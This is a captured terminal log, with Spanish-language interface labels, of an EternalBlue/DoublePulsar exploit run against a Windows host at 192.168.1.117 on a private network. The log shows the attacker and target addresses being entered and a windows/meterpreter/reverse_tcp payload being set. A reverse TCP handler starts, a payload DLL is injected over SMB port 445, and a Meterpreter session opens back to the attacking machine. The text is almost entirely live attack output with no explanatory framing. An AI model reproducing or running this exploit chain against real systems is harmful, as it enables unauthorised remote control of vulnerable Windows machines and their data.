 Menú
Terminal nro. 1
0,00 KiB
0,00 KiB
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
¿LHOST?
192.168.1.145
¿RHOST?
192.168.1.117
PAYLOAD => windows/meterpreter/reverse_tcp
RHOSTS => 192.168.1.117
LHOST => 192.168.1.145
target => 8
TARGETARCHITECTURE => x86
[*] Started reverse TCP handler on 192.168.1.145:4444
[*] 192.168.1.117:445 - Generating Eternalblue XML data
[*] 192.168.1.117:445 - Generating Doublepulsar XML data
[*] 192.168.1.117:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.117:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.117:445 - Launching Eternalblue...
[+] 192.168.1.117:445 - Backdoor is already installed
[*] 192.168.1.117:445 - Launching Doublepulsar...
[*] Sending stage (180291 bytes) to 192.168.1.117
[*] Meterpreter session 1 opened (192.168.1.145:4444 -> 192.168.1.117:49297) at 2020-02-22 17:03:24 +0100
[+] 192.168.1.117:445 - Remote code executed... 3... 2... 1...
meterpreter >
Interface: eth0 192.168.1.145
Interface: tun0 (vpn) No Address